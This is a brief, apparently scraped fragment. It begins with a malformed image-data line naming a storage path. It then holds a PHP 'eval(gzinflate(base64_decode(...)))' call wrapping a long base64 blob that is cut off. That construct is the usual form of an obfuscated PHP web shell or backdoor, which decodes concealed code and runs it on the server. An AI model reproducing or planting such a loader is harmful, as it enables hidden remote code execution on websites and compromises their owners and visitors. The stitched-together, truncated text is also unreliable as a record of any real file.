
eval
(gzinflate(base64_decode(
'nVjve9o2EP4Mf4
Xq8Ux2Sm2SbU+fJ/xYuoWs+dCmC9m+BObJtohdbMuTRF
PaJ/vbd5JsMAlmoUkIRve+p7vTSeiOhjFDeBDLLB0NYk
qi0UAmMqWjX1ISLn4lUgw8MzDwjDhg0WqE+227IzI0RE
me+HdU2liQOfUzFlHsoOEQ9Rz0MzIQzOZzfIqihNp4EI
zGnDN+itZ4QLB84AUj7PTbgkpfJhn10yRLpN2Doe+e/r
TPOgUR4j4C7pwVNLexR2XomUHcxVzpSubIflECHfR1bc
DtqxnSRqBTFLJllP8tEQffUE1HaQ96aHeKZQDTEM7Jyg
atnaWgXGyNhCyfbw0k8KnXb9/HSUrtF3PK5nZlh9P+2m
51hOTKdAicWEv67VZLmQzsEfrhJwc+ArTV6hRMTQcUeL
AVtYtPsYa3tDE5yVQQxTIAmQH0uopVYqKEf1HL4MUsox
521yQXe+BcmoS+Wn8Pa7gywd7ofQFE7ChjjDVanghfBY
wE4J5WbwAloqUD4RdLERtForvWZ0zahoANXaPFCB/a+h
9C+rGTvHzZbz/sTANqsjfgI/2S9LMkYBisaiqG1nGvZy
HO7uHxpGepnNV46/blDF2wZR7RCFmuSL7o9dGGOq6FaC
75SkBi1/Nhmlv76eCEIldhQbXAQuJxGkrGEyrqev6doQ
klPIyT/A7SmCM9FeORnlwlVQLjkELCdd1prqkAoySMUW
kvIgLpJ5NWBZExrLRlVloLtlYYFLSUhT5YZGu0WRlHBd
hYNc2Vf+csp2a+ZR7KhOVoF00vqJpYp21M8ijVuxk25B
qpMkOlhd4LyJ6TVKikGgJBuQZwpVnDjQLH2WT+vHJIq9
IEq5akWoFKUBfOHCCj+pC7P2vnlXGbtO1EalMaiWt5Vp
mqJVWbGPGSUnFq4Yz40zR/MG8UnK5oqOlHzdMsbRnfhk
NsEsMt4gI7zXhIp8eMJA8PZR2Ch6NbQiaLwy1bcqJyrC